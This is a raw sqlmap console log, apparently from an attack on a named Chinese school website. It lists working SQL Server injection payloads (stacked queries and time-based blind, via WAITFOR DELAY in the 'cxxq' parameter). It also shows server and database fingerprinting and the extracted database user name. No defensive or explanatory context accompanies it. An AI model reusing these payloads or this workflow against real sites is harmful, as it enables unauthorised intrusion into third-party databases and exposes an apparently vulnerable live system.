 sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: cxxq=14-15-1'; WAITFOR DELAY '0:0:5';-- AND 'ughS'='ughS&cxfs=xkxx_
kcdm&kcmc=88952634&zc=0&jc1=0&kcdm=88952634
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cxxq=14-15-1' WAITFOR DELAY '0:0:5'-- AND 'mhwl'='mhwl&cxfs=xkxx_kc
dm&kcmc=88952634&zc=0&jc1=0&kcdm=88952634
---
[09:59:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[09:59:57] [INFO] fetching current user
current user:    'jwcnew'
[10:00:01] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\jwc.jljtxy.com.cn'
[*] shutting down at: 10:00:01
C:\Python27\sqlmap>_